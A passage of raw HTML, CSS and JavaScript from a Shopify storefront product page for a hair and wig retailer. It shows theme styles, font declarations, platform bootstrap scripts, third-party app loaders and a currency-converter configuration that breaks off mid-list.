    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal">
<link rel="alternate" hreflang="en" href="https://www.baisiwig.com/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"48505d23-16f5-48c2-8e19-00c1181a58cf-1768637845","pageurl":"www.baisiwig.com\/collections\/body-wave-hair\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","u":"c7a3f0f556eb","p":"product","rtyp":"product","rid":1384177139795};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a29e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c54":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f773a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177188":"GBP","a028125f469669a7318f1177d01951c7":"FJD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3c1f":"EUR","f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c69a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b049":"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b92481880a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f55acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8291ccfb63b31c0617e7a